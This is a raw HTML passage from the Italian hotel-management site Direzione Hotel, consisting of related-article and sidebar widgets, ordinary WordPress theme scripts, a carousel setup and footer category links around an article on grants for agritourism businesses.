itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Contributi a fondo perduto per attività agrituristiche"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3712,"live_filter_cur_post_author":"74","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="436";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="146";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark class="td-image-wrap " title="I 5 Migliori Software per Hotel 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="5 migliori software hotel 2026" title="I 5 Migliori Software per Hotel 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Progetto-senza-titolo-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark title="I 5 Migliori Software per Hotel 2026">I 5 Migliori Software per Hotel 2026</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/smartness-presenta-smartsite-il-servizio-chiavi-in-mano-per-creare-il-sito-web-del-tuo-hotel/  rel=bookmark class="td-image-wrap " title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/HQ-_IT_Smartsite-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/smartness-presenta-smartsite-il-servizio-chiavi-in-mano-per-creare-il-sito-web-del-tuo-hotel/  rel=bookmark title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel">Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/secondo-acconto-irpef-ires-hotel/  rel=bookmark class="td-image-wrap " title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Scadenze fiscali Hotel tra Novembre e Dicembre 2025 - Direzione Hotel" title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Progetto-senza-titolo-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/secondo-acconto-irpef-ires-hotel/  rel=bookmark title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025">Scadenze fiscali Hotel tra Novembre e Dicembre 2025</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-3712","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1123";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3712","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1123";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="375";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3712","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1116";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>873</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>330</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>195</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png 